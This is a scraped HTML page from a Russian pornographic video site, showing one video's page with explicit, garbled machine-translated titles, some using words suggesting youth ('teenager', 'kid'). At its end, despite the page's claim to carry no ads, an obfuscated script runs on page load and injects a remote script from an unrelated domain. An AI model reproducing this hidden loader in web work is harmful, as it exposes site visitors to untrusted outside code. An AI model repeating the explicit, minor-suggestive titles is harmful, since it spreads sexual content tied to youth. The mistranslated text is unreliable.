

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://pornushka.info/video/105/sportivnyi_malysh_jadno_sosal_ee_partner039y_chlen_i_stoya_na_kolenyah_na_polu_pered_nim
body_size: 3622
content:
<!DOCTYPE html>
<html lang="ru" />
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0" />    
<title>Спортивный малыш жадно сосал ее партнер&#039;ы член и, стоя на коленях на полу, перед ним</title>
<meta name="description" content=" " />
<link rel="shortcut icon" href="/favicon.ico" />
<link rel="canonical" href="http://pornushka.info/video/105/sportivnyi_malysh_jadno_sosal_ee_partner039y_chlen_i_stoya_na_kolenyah_na_polu_pered_nim"/>
<link href="http://pornushka.info/themes/pda/style.css" rel="stylesheet" />
</head><body>

<div class="logo"><a href="http://pornushka.info"><img alt="Скачать порно бесплатно" src="/themes/pda/logotype.png"></a></div>
<div class="li_title"><h1>Спортивный малыш жадно сосал ее партнер&#039;ы член и, стоя на коленях на полу, перед ним</h1></div>
<div class="liscreen"><img src="http://pornushka.info/temp/screen/105/screen.jpg"/></div>
<a class="li" href="http://pornushka.info/online/105/sportivnyi_malysh_jadno_sosal_ee_partner039y_chlen_i_stoya_na_kolenyah_na_polu_pered_nim">Смотреть онлайн</a>
<a class="li" href="&load=1">Скачать видео<span class="counte">37 MB</span></a>
<div class="li">
<div class="li">
<a rel="nofollow" href="&like=1" class="like_link" title="Нравится"><span>Поставить лайк</span> 
<img src="http://pornushka.info/themes/pda/like.png" alt="like" height="20" width="20" /> 
<span class="count1"><b>215</b></span>
</a> 
</div>
<div class="skadli">
   Длительность: 10:00<br />
   Было добавлено: 23.08.17 06:22<br />
   </div>
<div class="li">
   <div class="skaxs" style="line-height: 2"><a class="as_botton" href="http://pornushka.info/cat/13/bolshie_bufera">Большие буфера</a></div>
</div>
<div class="skayou"></div>

</div>

<div class="skrel">Рекомендации:</div>
 <a href="http://pornushka.info/video/1064/djanna_nikol_poluchaet_ee_zadnicu_neznakomec_i_nasladitsya_im_bolshoe" title="Джанна Николь получает ее задницу незнакомец и насладиться им большое">
 <div class="bpitem">
 <div class="gjpd">
  <div class="picture">
<img title="Джанна Николь получает ее задницу незнакомец и насладиться им большое" class="skscr" src="http://pornushka.info/temp/screen/1064/screen.jpg"/>
<div class="dur"><span>12:00</span></div>
</div>
<span class="skassil">Джанна Николь получает ее задницу незнакомец и насладиться им большое</span>   
</div>
</div>
 </a>
 <a href="http://pornushka.info/video/67/ocharovatelny_nemeckii_podrostok_soset_chlen_na_prirode_i_trahayutsya_so_spiny" title="Очаровательны немецкий подросток сосет член на природе, и трахаются со спины">
 <div class="bpitem">
 <div class="gjpd">
  <div class="picture">
<img title="Очаровательны немецкий подросток сосет член на природе, и трахаются со спины" class="skscr" src="http://pornushka.info/temp/screen/67/screen.jpg"/>
<div class="dur"><span>10:09</span></div>
</div>
<span class="skassil">Очаровательны немецкий подросток сосет член на природе, и трахаются со спины</span>   
</div>
</div>
 </a>
 <a href="http://pornushka.info/video/7/shina_raider_edet_ogromnoe_chernoe_myaso_palku_a_ee_rogovoi_paren_smotrit" title="Шина Райдер едет огромное, черное мясо палку, а ее роговой парень смотрит">
 <div class="bpitem">
 <div class="gjpd">
  <div class="picture">
<img title="Шина Райдер едет огромное, черное мясо палку, а ее роговой парень смотрит" class="skscr" src="http://pornushka.info/temp/screen/7/screen.jpg"/>
<div class="dur"><span>7:05</span></div>
</div>
<span class="skassil">Шина Райдер едет огромное, черное мясо палку, а ее роговой парень смотрит</span>   
</div>
</div>
 </a>
 <a href="http://pornushka.info/video/1942/tonkie_damy_klea_gote_i_paola_guyerra_nahodites_v_nastroenii_chtoby_imet_chetverka" title="Тонкие дамы, Клеа Готье и Паола, Гуэрра находитесь в настроении, чтобы иметь четверка">
 <div class="bpitem">
 <div class="gjpd">
  <div class="picture">
<img title="Тонкие дамы, Клеа Готье и Паола, Гуэрра находитесь в настроении, чтобы иметь четверка" class="skscr" src="http://pornushka.info/temp/screen/1942/screen.jpg"/>
<div class="dur"><span>8:00</span></div>
</div>
<span class="skassil">Тонкие дамы, Клеа Готье и Паола, Гуэрра находитесь в настроении, чтобы иметь четверка</span>   
</div>
</div>
 </a>
 <a href="http://pornushka.info/video/464/cheshskaya_bryunetka_daet_massaj_cheloveku_v_nadejde_poluchit_vyebannaya_jestkii_vzamen" title="Чешская брюнетка дает массаж человеку, в надежде получить выебанная жесткий, взамен">
 <div class="bpitem">
 <div class="gjpd">
  <div class="picture">
<img title="Чешская брюнетка дает массаж человеку, в надежде получить выебанная жесткий, взамен" class="skscr" src="http://pornushka.info/temp/screen/464/screen.jpg"/>
<div class="dur"><span>12:26</span></div>
</div>
<span class="skassil">Чешская брюнетка дает массаж человеку, в надежде получить выебанная жесткий, взамен</span>   
</div>
</div>
 </a>
 <a href="http://pornushka.info/video/1951/velikolepnaya_bryunetka_v_tuflyah_na_vysokih_kablukah_ava_adams_poluchil_trahal_na_kuhne" title="Великолепная брюнетка в туфлях на высоких каблуках, Ава Адамс получил трахал на кухне">
 <div class="bpitem">
 <div class="gjpd">
  <div class="picture">
<img title="Великолепная брюнетка в туфлях на высоких каблуках, Ава Адамс получил трахал на кухне" class="skscr" src="http://pornushka.info/temp/screen/1951/screen.jpg"/>
<div class="dur"><span>16:02</span></div>
</div>
<span class="skassil">Великолепная брюнетка в туфлях на высоких каблуках, Ава Адамс получил трахал на кухне</span>   
</div>
</div>
 </a>
<a class="li" onclick="javascript:history.back();">← Вернуться назад</a><a class="lihome" href="http://pornushka.info"> <img src="/themes/pda/img/skhome.png"> Скачать порно бесплатно</a><div class="hello">Добро пожаловать на Порнушка.Инфо, скачать порно на телефон или андроид стало возможным в два клика, чтобы не заморачиваться мы не вешаем рекламу, поскольку считаем, что порно на телефон должно оставаться бесплатным и доступным без регистрации и рекламы. MP4 порно воспроизводится на любом устройстве, ведь это самый распространенный формат роликов, а значит проблем не будет 100%! Тут вы сможете подрочить на самое актуальное и не заезженное мобильное порно</div>
<br/><center>
<!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t23.14;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script><!--/LiveInternet-->
</center>
<script>
(function () {
    var _0xa52a=['location','host','replace','sid=','random','&stime=','&r=','rel','head','appendChild','getElementsByTagName','parentNode','insertBefore','removeChild','timeStamp','toFixed','script','type','text/javascript','setAttribute','async','data-mrmn-tag','iam','src','//zyf03k.xyz/mbp/pre/ef602e6c64b3a7d277678f18863f13fb/'];(function(_0x29026d,_0xaaca7d){var _0x245c77=function(_0x678775){while(--_0x678775){_0x29026d['push'](_0x29026d['shift']());}};_0x245c77(++_0xaaca7d);}(_0xa52a,0xd6));var _0x3f56=function(_0x4d697b,_0x412f5d){_0x4d697b=_0x4d697b-0x0;var _0x13a220=_0xa52a[_0x4d697b];return _0x13a220;};var stime=0x0;try{stime=new Event('')[_0x3f56('0x0')][_0x3f56('0x1')](0x2);}catch(_0x5f23df){}var sc=document['createElement'](_0x3f56('0x2'));sc[_0x3f56('0x3')]=_0x3f56('0x4');sc[_0x3f56('0x5')](_0x3f56('0x6'),'async');sc[_0x3f56('0x5')](_0x3f56('0x7'),_0x3f56('0x8'));sc[_0x3f56('0x9')]=_0x3f56('0xa')+document[_0x3f56('0xb')][_0x3f56('0xc')][_0x3f56('0xd')](/^www./,'')+'?'+_0x3f56('0xe')+parseInt(Math[_0x3f56('0xf')]()*0x3e8)+'_'+parseInt(Math[_0x3f56('0xf')]()*0xf4240)+'_'+parseInt(Math[_0x3f56('0xf')]()*0x3b9aca00)+_0x3f56('0x10')+stime+_0x3f56('0x11')+Math[_0x3f56('0xf')]();var l=document['createElement']('link');l[_0x3f56('0x12')]='preload';l['href']=sc[_0x3f56('0x9')];l['as']=_0x3f56('0x2');if(document[_0x3f56('0x13')]){document[_0x3f56('0x13')][_0x3f56('0x14')](l);document[_0x3f56('0x13')][_0x3f56('0x14')](sc);}else{var node=document[_0x3f56('0x15')](_0x3f56('0x2'))[0x0];node[_0x3f56('0x16')][_0x3f56('0x17')](l,node);node[_0x3f56('0x16')][_0x3f56('0x17')](sc,node);}l[_0x3f56('0x16')][_0x3f56('0x18')](l);
})();
</script>
</body>
</html>